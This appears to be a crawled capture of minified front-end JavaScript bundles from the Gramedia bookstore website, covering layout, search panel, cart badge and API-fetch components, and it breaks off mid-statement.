101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,n.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,n.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},92984:function(e,t,r){r.d(t,{Z:function(){return C}});var n=r(52676),a=r(83905);r(10821);var i=r(35547),o=r.n(i),s=r(2726),l=r.n(s);r(75271);var d=r(93570),c=r(51298),u=r(68666),m=r(80891),f=r(57716),x=r(32143);let p=["https://api-service.gramedia.com","https://cdn.gramedia.com","https://static.gramedia.net","https://image.gramedia.net","https://www.googletagmanager.com","https://www.google-analytics.com","https://analytics.google.com","https://www.facebook.com","https://connect.facebook.net"];var b=()=>p.map(e=>(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("link",{rel:"preconnect",href:e}),(0,n.jsx)("link",{rel:"dns-prefetch",href:e})]}));let h=o()(()=>Promise.all([r.e(5219),r.e(3063),r.e(5134)]).then(r.bind(r,68092)),{loadableGenerated:{webpack:()=>[68092]}}),g=o()(()=>Promise.all([r.e(4495),r.e(7195),r.e(7777),r.e(3139),r.e(2218),r.e(6590),r.e(6149),r.e(9436),r.e(8526),r.e(4517),r.e(7058),r.e(6823),r.e(1473),r.e(4573),r.e(6113),r.e(4675),r.e(1897),r.e(2637)]).then(r.bind(r,61897)),{loadableGenerated:{webpack:()=>[61897]}}),w=o()(()=>Promise.all([r.e(7554),r.e(2662),r.e(459),r.e(6590),r.e(4517),r.e(6823),r.e(1473),r.e(9621)]).then(r.bind(r,29846)),{loadableGenerated:{webpack:()=>[29846]}}),A=o()(()=>Promise.all([r.e(4495),r.e(7195),r.e(7777),r.e(3139),r.e(6590),r.e(6149),r.e(555),r.e(8526),r.e(4517),r.e(7058),r.e(6823),r.e(1473),r.e(4573),r.e(4675),r.e(5615)]).then(r.bind(r,45153)),{loadableGenerated:{webpack:()=>[45153]}}),v=o()(()=>Promise.all([r.e(3139),r.e(1682),r.e(2662),r.e(4517),r.e(7058),r.e(6823),r.e(5215)]).then(r.bind(r,15215)),{loadableGenerated:{webpack:()=>[15215]}}),y=o()(()=>Promise.all([r.e(8526),r.e(7058),r.e(6823),r.e(5903)]).then(r.bind(r,75903)),{loadableGenerated:{webpack:()=>[75903]}});function C(e){let{children:t,navbarVariant:r,topbarProps:i,withFooter:o=!0,withBottomNavbar:s=!0,pageProps:p,pageTitle:C,withNavbar:j=!0,searchVariant:E="primary"}=e,{isDesktop:Z}=(0,m.Z)(),_=p.pageTitle||C;return(0,x.Z)(),(0,f.Z)(),(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"Base.tsx",children:[(0,n.jsx)("title",{children:_}),(0,n.jsx)(b,{"data-sentry-element":"Preconnects","data-sentry-source-file":"Base.tsx"}),(0,n.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify({"@context":"http://schema.org","@type":"WebPage",userLoggedIn:!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")})}})]}),(0,n.jsxs)("div",{className:(0,c.cn)("relative flex min-h-[100dvh] flex-col",Z?"dweb group":"mweb group mx-auto w-full max-w-[500px] overflow-clip"),children:[Z&&j&&(0,n.jsx)(A,{searchVariant:E,variant:r}),!Z&&(0,n.jsx)(g,{searchVariant:E,...i,...(0,u.Z)({withBottomBorder:p.pageTopbarWithBottomBorder}),...(0,u.Z)({title:_})}),t,Z&&o&&(0,n.jsx)(v,{}),(0,n.jsx)("div",{id:d.QT,className:"fixed bottom-0 left-0 right-0 z-10 mx-auto"}),!Z&&s&&(0,n.jsx)(w,{}),(0,n.jsx)(h,{"data-sentry-element":"SnackbarContainer","data-sentry-source-file":"Base.tsx"}),(0,n.jsx)(y,{"data-sentry-element":"CustomerChat","data-sentry-source-file":"Base.tsx"})]})]})}},14393:function(e,t,r){r.d(t,{Z:function(){return m}});var n=r(52676),a=r(64913),i=r(75271),o=r(52775),s=r(2097),l=r(66426),d=r(9954),c=()=>(0,n.jsx)(d.Z,{"data-sentry-element":"ErrorSection","data-sentry-component":"Error500Section","data-sentry-source-file":"Error500Section.tsx",children:(0,n.jsx)(l.Z,{"data-sentry-element":"Error500","data-sentry-source-file":"Error500Section.tsx"})}),u=r(77255),m=e=>{let t=t=>{let{is500:r,isOffline:l,setPageError:m}=(0,o.oR)(e=>({is500:e.is500,isOffline:e.isOffline,setPageError:e.setPageError})),f=(0,a.useRouter)();return((0,i.useEffect)(()=>{m({is500:!1,isOffline:!1})},[f.asPath]),l)?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(d.Z,{children:(0,n.jsx)(u.Z,{})})}):500===t.pageStatusCode||r?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(c,{})}):404===t.pageStatusCode?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(s.Z,{})}):(0,n.jsx)(e,{...t,"data-sentry-element":"WrappedComponent","data-sentry-component":"Component","data-sentry-source-file":"withPageErrorHandler.tsx"})};return t.Layout=e.Layout,t.layoutProps=e.layoutProps,t}},27418:function(e,t,r){r.d(t,{Z:function(){return n.Z}});var n=r(80891)},17064:function(e,t){t.Z=e=>{var t;return(null==e?void 0:null===(t=e.charAt(0))||void 0===t?void 0:t.toUpperCase())+(null==e?void 0:e.slice(1))}},89188:function(e,t,r){r.d(t,{Z:function(){return u}});var n=r(52676),a=r(6875),i=r(2808),o=r(75271),s=r(51298),l=r(59393);let d=(0,i.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),c=o.forwardRef((e,t)=>{let{variant:r,size:i,asChild:o=!1,isLoading:c,className:u,children:m,disabled:f,...x}=e,p=o?a.g7:"button";return(0,n.jsxs)(p,{ref:t,disabled:f||c,className:(0,s.cn)(d({variant:r,size:i}),c&&"button--loading",u),...x,children:[(0,n.jsx)("div",{className:(0,s.cn)(c&&"invisible opacity-0"),children:m}),c&&(0,n.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,n.jsx)(l.Z,{variant:"primary"!==r&&r?"black":"white"})})]})});c.displayName="Button";var u=c},57716:function(e,t,r){var n=r(64913),a=r(75271);t.Z=()=>{let e=(0,n.useRouter)();(0,a.useEffect)(()=>{let t=()=>{window.insider_object&&(window.insider_object.page?window.insider_object.page={...window.insider_object.page,type:null}:window.insider_object.page={type:null})};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},32143:function(e,t,r){var n=r(64913),a=r(75271);t.Z=()=>{let e=(0,n.useRouter)();(0,a.useEffect)(()=>{let t=()=>{let t=e.pathname.includes("/vendor"),r=e.pathname.includes("/shopping-policy"),n=e.pathname.includes("category_slug");t||n||r||setTimeout(()=>{window.scrollTo(0,0)},100)};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4675.ec919b73d84c414e.js
body_size: 8628
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="b408327d-321f-4ac3-8777-8b8792389791",e._sentryDebugIdIdentifier="sentry-dbid-b408327d-321f-4ac3-8777-8b8792389791")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4675],{90535:function(e,t,n){"use strict";var r=n(52676),i=n(2808),u=n(75271),a=n(51298);let o=(0,i.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),s=u.forwardRef((e,t)=>{let{className:n,variant:i="primary",size:u="medium",Icon:s,iconClassName:c,isDisabled:l,...d}=e,f="primary"===i?"text-white":l?"text-neutral-200":"text-neutral-700",p=(()=>{if("medium"===u);else if("small"===u)return 16;else if("extraSmall"===u)return 12;return 24})();return(0,r.jsx)("button",{className:(0,a.cn)(o({variant:i,isDisabled:l,size:u}),n),ref:t,disabled:l,...d,children:(0,r.jsx)(s,{className:(0,a.cn)("flex-grow",f,c),style:{fontSize:p}})})});s.displayName="ButtonIcon",t.Z=s},78845:function(e,t,n){"use strict";var r=n(52676),i=n(3420),u=n(31097),a=n(75271),o=n(51298),s=n(1246),c=n.n(s);let l=a.forwardRef((e,t)=>{let{value:n,type:a="text",disabled:s,className:l,isSmall:d=!1,onChange:f,onReset:p,...m}=e,h=n&&!s;return(0,r.jsxs)("div",{className:(0,o.cn)("relative",l),children:[(0,r.jsx)("input",{type:a,value:n,className:(0,o.cn)(c().input,"bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&]:hover:border-neutral-700",d?"h-9 px-[44px]":"h-10 px-10",n&&"border-neutral-700",l),disabled:s,ref:t,onChange:f,...m}),(0,r.jsx)("div",{className:(0,o.cn)(c().icon,"align-center absolute left-0 top-0 flex h-full items-center pl-4"),children:(0,r.jsx)(i.X1T,{style:{fontSize:20}})}),h&&(0,r.jsx)("div",{className:(0,o.cn)(c().icon,"align-center absolute right-0 top-0 flex h-full cursor-pointer items-center pr-4"),onClick:p,children:(0,r.jsx)(u.W5n,{className:"mx-auto",style:{fontSize:20},"data-testid":"searchInputDismiss"})})]})});l.displayName="SearchInput",t.Z=l},50887:function(e,t,n){"use strict";var r=n(52676),i=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,i.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},26895:function(e,t,n){"use strict";n.d(t,{Z:function(){return h}});var r=n(52676),i=n(76527),u=n(83905),a=n(64913),o=n(75271),s=n(68774),c=n(97143),l=n(57527),d=n(99031),f=n(64509),p=n(87295),m=()=>{let e=(0,s.useQueryClient)(),t=(0,a.useRouter)();return(0,o.useEffect)(()=>{e.invalidateQueries({queryKey:[l.EK]})},[t.asPath]),(0,s.useQuery)({queryKey:[l.EK],queryFn:async()=>{try{let e=await (0,f.Z)(c.Bx),t=await e.json();if(t.code!==d.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!p.Z&&(!!(0,u.getCookie)("access_token")||!!(0,u.getCookie)("refresh_token")),cacheTime:0,staleTime:5e3})},h=()=>{let{data:e,isError:t}=m();if(!(null==e?void 0:e.data)||isNaN(null==e?void 0:e.data)||t)return;let n=((null==e?void 0:e.data)||0)>99?"99+":(null==e?void 0:e.data)||0;return(0,r.jsx)(i.Z,{isSmall:!0,className:"absolute right-0 top-0 w-auto min-w-4 px-1","data-testid":"cartCount","data-sentry-element":"Badge","data-sentry-component":"CartCountBadge","data-sentry-source-file":"CartCountBadge.tsx",children:n})}},19432:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(52676),i=n(96823),u=n.n(i),a=n(93570),o=n(51298),s=n(27418),c=n(30599),l=n(10926),d=()=>{let{isDesktop:e}=(0,s.Z)(),{setIsOpenSearchPanel:t}=(0,l.Z)();return(0,r.jsxs)(u(),{href:"/promo/sedekah-alquran-gramedia-x-lazismu",replace:!e,className:(0,o.cn)("flex  cursor-pointer items-center gap-4 py-2 hover:bg-neutral-50",e?"px-6":"w-full px-2 pr-4"),onClick:()=>t(!1),prefetch:!1,"data-testid":"lazismusedekahlink","data-sentry-element":"Link","data-sentry-component":"LazismuSedekah","data-sentry-source-file":"LazismuSedekah.tsx",children:[(0,r.jsx)("div",{className:"relative shrink-0 object-contain",style:{width:64,height:48},"data-testid":"lazismusedekah",children:(0,r.jsx)(c.Z,{className:"rounded-xs object-contain",fill:!0,sizes:"64px",fallbackSrc:a.Bz,src:"https://static.gramedia.net/_next/static/media/lazismusedekah.7f140ebc.jpeg",alt:"lazismu sedekah image",transformationOptions:{width:96},"data-sentry-element":"Image","data-sentry-source-file":"LazismuSedekah.tsx"})}),(0,r.jsx)("span",{className:"truncate text-s-medium text-neutral-600","data-testid":"lazismusedekahname",children:"Sedekah Al-Quran Gramedia X Lazismu"})]})}},22335:function(e,t,n){"use strict";var r=n(52676),i=n(16731),u=n(86093),a=n(85910),o=n(64913);n(75271);var s=n(93570),c=n(51298),l=n(27418),d=n(85043),f=n(10926),p=n(57874);t.Z=()=>{var e;let{t}=(0,a.$G)(),{searchHistoryList:n,onRemoveAllHistory:m,onRemoveSingleHistory:h}=(0,p.Z)(),v=(0,o.useRouter)(),{searchKeyword:x,setIsOpenSearchPanel:g}=(0,f.Z)(),{isDesktop:y}=(0,l.Z)(),b=(e,t)=>{null==e||e.stopPropagation(),h(t)},{sendGTMSearch:w}=(0,d.Z)(),_=e=>{if(w({keyword:e}),g(!1),y)return void(null==v||v.push("/search?q=".concat(e)));null==v||v.replace("/search?q=".concat(e))};return 0===((null==n?void 0:n.length)||0)||(null==x?void 0:null===(e=x.trim())||void 0===e?void 0:e.length)>=s.ZZ?null:(0,r.jsxs)("div",{className:"flex flex-col gap-1","data-testid":"searchHistoryContainer","data-sentry-component":"SearchPanelHistoryContent","data-sentry-source-file":"SearchPanelHistoryContent.tsx",children:[(0,r.jsxs)("div",{className:(0,c.cn)("flex items-center justify-between",!y&&"px-2"),children:[(0,r.jsx)("h6",{className:(0,c.cn)("text-neutral-700",y?"text-2xl-extrabold":"text-xl-extrabold"),children:t("searchHistory")}),(0,r.jsx)("span",{className:"cursor-pointer text-s-semibold underline",onClick:m,"data-testid":"searchHistoryRemoveAll",children:t("deleteAll")})]}),(0,r.jsx)("div",{className:"mt-2 flex w-full flex-col",children:null==n?void 0:n.map((e,t)=>(0,r.jsxs)("div",{onClick:()=>_(e),className:(0,c.cn)("flex w-full cursor-pointer items-center justify-between py-2 hover:bg-neutral-50",y?"px-4":"px-2"),children:[(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[y?(0,r.jsx)(i.Vg1,{className:"shrink-0 text-neutral-700"}):(0,r.jsx)(i.UIM,{className:"shrink-0 text-neutral-700"}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-600","data-testid":"searchHistoryTitle".concat(t),children:e})]}),(0,r.jsx)("div",{className:"cursor-pointer","data-testid":"searchHistoryRemove".concat(t),onClick:t=>b(t,e),children:(0,r.jsx)(u.pyR,{})})]},e))})]})}},57129:function(e,t,n){"use strict";n.d(t,{Z:function(){return x}});var r=n(52676),i=n(28173),u=n(96823),a=n.n(u);n(75271);var o=n(93570),s=n(51298),c=n(3013),l=n(27418),d=n(412);let f=e=>e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,e=>" "===e?" ":"\\".concat(e));var p=e=>{let{text:t,highlight:n,highlightClassName:i,className:u,...a}=e,o=f(n.toLowerCase()),s=t.split(RegExp("(".concat(o,")"),"i"));return(0,r.jsx)("p",{...a,"data-sentry-component":"HighlightedText","data-sentry-source-file":"TextHighlight.tsx",children:s.map((e,t)=>(0,r.jsx)("span",{className:e.toLowerCase()===o?i:u,children:e},t))})},m=n(85043),h=n(10926),v=n(57874),x=e=>{var t,n;let{suggestions:u,isLoading:f}=e,{searchKeyword:x,setIsOpenSearchPanel:g,setSearchKeyword:y}=(0,h.Z)(),{isDesktop:b}=(0,l.Z)(),{onSetStoreSearchHistory:w}=(0,v.Z)(),{sendGTMSearch:_}=(0,m.Z)(),k=e=>{_({keyword:e}),w(e),g(!1),y(e)};return((null==x?void 0:x.length)||0)<o.ZZ?null:(0,r.jsx)("div",{className:"flex flex-col gap-1","data-testid":"searchHistoryContainer","data-sentry-component":"SearchPanelSuggestionContent","data-sentry-source-file":"SearchPanelSuggestionContent.tsx",children:(0,r.jsxs)("div",{className:"flex w-full flex-col",children:[!f&&(null==u?void 0:null===(t=u.slice(0,5))||void 0===t?void 0:t.map((e,t)=>(0,r.jsx)(a(),{href:"/search?q=".concat(null==e?void 0:e.q),className:(0,s.cn)("flex w-full cursor-pointer items-center justify-between px-4 py-2 hover:bg-neutral-50",!b&&"!px-2"),replace:!b,"data-testid":"suggestionLink".concat(t),prefetch:!1,onClick:()=>k(null==e?void 0:e.q),children:(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[(0,r.jsx)(i.Zi_,{}),(0,r.jsx)(p,{"data-testid":"suggestionText".concat(t),className:"truncate text-m-medium text-neutral-700",highlightClassName:"truncate text-m-extrabold text-neutral-700",text:null==e?void 0:e.q,highlight:x})]})},null==e?void 0:e.slug))),f&&(null===(n=(0,c.Z)(5))||void 0===n?void 0:n.map((e,t)=>(0,r.jsx)("div",{className:(0,s.cn)("flex w-full cursor-pointer items-center justify-between px-4 py-2 hover:bg-neutral-50",!b&&"px-2"),"data-testid":"suggestionLink".concat(t),children:(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[(0,r.jsx)(i.Zi_,{}),(0,r.jsx)(d.Z,{className:"h-5 w-1/2 rounded-m"})]})},t)))]})})}},82999:function(e,t,n){"use strict";var r=n(52676),i=n(85910),u=n(96823),a=n.n(u);n(75271);var o=n(93570),s=n(51298),c=n(3013),l=n(27418),d=n(412),f=n(30599),p=n(10926);let m=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:o.Qs;t.Z=e=>{var t,n;let{authors:u,isLoading:h}=e,{t:v}=(0,i.$G)(),{setIsOpenSearchPanel:x,searchKeyword:g}=(0,p.Z)(),{isDesktop:y}=(0,l.Z)();return 0===((null==u?void 0:u.length)||0)?null:(0,r.jsxs)("div",{className:"flex flex-col gap-1","data-testid":"suggestionAuthorSectionContainer","data-sentry-component":"SearchPanelWriterContent","data-sentry-source-file":"SearchPanelWriterContent.tsx",children:[(0,r.jsx)("h6",{className:(0,s.cn)("text-neutral-700",y?"text-2xl-extrabold":"px-2 text-xl-extrabold"),children:v("author")}),(0,r.jsxs)("div",{className:(0,s.cn)("flex w-full grow-0 flex-col flex-wrap gap-y-2 direction-reverse",y?"max-h-[300px]":"px-2"),children:[!h&&(null==u?void 0:null===(t=u.slice(0,6))||void 0===t?void 0:t.map((e,t)=>(0,r.jsxs)(a(),{href:"/author/".concat(null==e?void 0:e.slug).concat(g?"?q=".concat(g):""),replace:!y,className:(0,s.cn)("flex  cursor-pointer items-center gap-4 py-2 hover:bg-neutral-50",y?"w-1/2 px-6":"w-full pr-4"),onClick:()=>x(!1),prefetch:!1,"data-testid":"suggestionAuthorContainer".concat(t),children:[(0,r.jsx)("div",{className:"relative h-[56px] w-[56px] shrink-0 object-contain","data-testid":"suggestionAuthorPicture-".concat(t),children:(0,r.jsx)(f.Z,{className:"rounded-xs bg-neutral-50 object-contain",fill:!0,sizes:"56px",fallbackSrc:o.Qs,src:m(null==e?void 0:e.image),alt:null==e?void 0:e.name,transformationOptions:{width:112}})}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-600","data-testid":"suggestionAuthorName".concat(t),children:null==e?void 0:e.name})]},t))),h&&(null===(n=(0,c.Z)(6))||void 0===n?void 0:n.map((e,t)=>(0,r.jsxs)("div",{className:(0,s.cn)("flex w-1/2 cursor-pointer items-center  py-2 hover:bg-neutral-50",y?"px-6":"pr-4"),children:[(0,r.jsx)("div",{className:"relative flex h-[56px] w-[56px] shrink-0 items-center",children:(0,r.jsx)(d.Z,{className:"h-10 w-10 rounded-l"})}),(0,r.jsx)(d.Z,{className:"h-5 w-full rounded-m"})]},t)))]})]})}},50112:function(e,t,n){"use strict";var r=n(68774),i=n(97143),u=n(57527),a=n(64509),o=n(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[u.Be],queryFn:async()=>{try{let e=await (0,a.Z)(i.$b),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!o.Z})}},44578:function(e,t,n){"use strict";var r=n(68774),i=n(97143),u=n(57527),a=n(64509),o=n(87295);t.Z=function(){let{keyword:e="",enabled:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[u.iO,e],queryFn:async()=>{try{let t=await (0,a.Z)("".concat(i.$R,"?q=").concat(null==e?void 0:e.trim())),n=await t.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&t})}},10926:function(e,t,n){"use strict";let r=(0,n(88995).Ue)(e=>({isResetKeyword:!1,setIsResetKeyword:t=>e(()=>({isResetKeyword:t})),isOpenCategoryContent:!1,setIsOpenCategoryContent:t=>e(()=>({isOpenCategoryContent:t})),isOpenSearchPanel:!1,setIsOpenSearchPanel:t=>e(()=>({isOpenSearchPanel:t})),searchHistoryList:[],setSearchHistoryList:t=>e(()=>({searchHistoryList:t})),searchKeyword:"",setSearchKeyword:t=>e(()=>({searchKeyword:t})),searchBoxRef:null,setSearchBoxRef:t=>e(()=>({searchBoxRef:t}))}));t.Z=r},57874:function(e,t,n){"use strict";var r=n(75271),i=n(10926);let u="searchHistory";t.Z=()=>{let{searchHistoryList:e,setSearchHistoryList:t}=(0,i.Z)();return(0,r.useEffect)(()=>{let e=localStorage.getItem(u),n=[];try{n=e?JSON.parse(e):[]}catch(e){t([])}t(n)},[]),{onSetStoreSearchHistory:n=>{let r=null==n?void 0:n.trim();if(!e.includes(r)){let n=[r,...e.slice(0,4)];t(n),localStorage.setItem(u,JSON.stringify(n))}},searchHistoryList:e,onRemoveSingleHistory:n=>{let r=e.filter(e=>e!==n);t(r),localStorage.setItem(u,JSON.stringify(r))},onRemoveAllHistory:()=>{t([]),localStorage.setItem(u,JSON.stringify([]))}}}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var r=n(83905),i=n(24574),u=n.n(i),a=n(93570),o=n(78491),s=n(87295),c=[""],l=n(14224),d=e=>{let t=c.find(t=>e.includes(t)),n=s.Z?l.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(u(),{async apply(e,t,n){let i=n[0],{req:u,res:a,withOptionalAuth:s,...c}=n[1],l=i.includes("products/last-seen");if(!(/public/.test(i)&&!l)){let{accessToken:e,isUnauthorized:t}=await (0,o.Z)(u,a);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(s){let e=(0,r.getCookie)("access_token",{req:u,res:a})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(i,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var p=(e,t)=>{var n,r;let i=d(e);return f("".concat(null!=i?i:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,a.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},19011:function(e,t,n){"use strict";var r=n(64913),i=n(78491);t.Z=()=>{let e=(0,r.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:n,onBeforeNavigate:r}=t;null==r||r();let{accessToken:u,isUnauthorized:a}=await (0,i.Z)();if(u&&!a){null==n||n();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},76527:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676),i=n(2808),u=n(51298);let a=(0,i.j)("flex items-center justify-center rounded-infinity text-white",{variants:{variant:{primary:"bg-red-500",secondary:"bg-neutral-500"},isSmall:{true:"w-4 h-4 text-2xs-medium",false:"w-6 h-6 text-xs-medium"}},defaultVariants:{variant:"primary",isSmall:!1}});var o=function(e){let{children:t,className:n,variant:i="primary",isSmall:o=!1,...s}=e;return(0,r.jsx)("div",{className:(0,u.cn)(a({variant:i,isSmall:o}),n),...s,"data-sentry-component":"Badge","data-sentry-source-file":"Badge.tsx",children:(0,r.jsx)("span",{className:"flex-grow text-center",children:t})})}},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return em},Bu:function(){return ex},Bv:function(){return M},Bx:function(){return o},Cc:function(){return K},FR:function(){return f},G0:function(){return ec},GA:function(){return v},GF:function(){return R},I6:function(){return X},Jn:function(){return u},MO:function(){return A},MS:function(){return q},NI:function(){return Y},NR:function(){return et},O8:function(){return x},OP:function(){return T},Ol:function(){return L},Q6:function(){return Q},U7:function(){return D},UV:function(){return ed},WR:function(){return H},X7:function(){return j},YD:function(){return i},Yz:function(){return c},Z:function(){return b},Zm:function(){return S},__:function(){return eh},a$:function(){return eg},a1:function(){return P},aJ:function(){return el},b3:function(){return es},cT:function(){return ep},cX:function(){return ea},d3:function(){return h},e5:function(){return N},fK:function(){return er},fb:function(){return l},fe:function(){return en},g8:function(){return y},hH:function(){return W},hK:function(){return eb},hV:function(){return E},ix:function(){return k},l5:function(){return U},mY:function(){return ef},o6:function(){return Z},oJ:function(){return I},oW:function(){return m},o_:function(){return B},oh:function(){return p},p:function(){return s},pb:function(){return V},pl:function(){return g},pv:function(){return G},pw:function(){return ee},qc:function(){return ei},sP:function(){return C},sV:function(){return r},sq:function(){return eu},tB:function(){return ey},tc:function(){return eo},uF:function(){return F},vm:function(){return O},vp:function(){return w},wm:function(){return _},xW:function(){return a},ye:function(){return J},yl:function(){return $},zm:function(){return z},zp:function(){return ev}});let 